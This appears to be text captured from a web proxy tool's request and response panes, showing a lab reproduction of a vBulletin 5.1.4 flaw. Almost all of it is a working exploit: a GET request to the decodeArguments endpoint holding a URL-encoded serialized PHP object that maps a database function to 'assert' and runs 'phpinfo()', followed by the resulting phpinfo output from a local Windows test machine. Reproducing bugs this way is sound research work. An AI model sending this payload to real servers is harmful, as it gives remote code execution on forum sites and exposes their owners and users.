 Request
Raw Params Headers Hex
GET
/vBulletin-5.1.4/ajax/api/hook/decodeArguments?arguments=O%3A12%3A%22v
B_dB_Result%22%3A2%3A%7Bs%3A5%3A%22%00%2A%00db%22%3BO%3A17%3A%22vB_Da
tabase_MySQL%22%3A1%3A%7Bs%3A9%3A%22functions%22%3Ba%3A1%3A%7Bs%3A11%
3A%22free_result%22%3Bs%3A6%3A%22assert%22%3B%7D%7Ds%3A12%3A%22%00%2A
%00recordset%22%3Bs%3A9%3A%22phpinfo%28%29%22%3B%7D HTTP/1.1
Cookie: XDEBUG_SESSION=PHPSTORM;
User-Agent: PostmanRuntime/7.20.1
Accept: */*
Cache-Control: no-cache
Postman-Token: dd3f65b6-f87d-44cb-ad84-7ac3cabac832
Host: 127.0.0.1
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex HTML Render
PHP Version 5.3.29
php
System Windows NT LAPTOP-G1V7C2VJ 6.2 build 9200 (Unknow Windows version Home Premium Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze"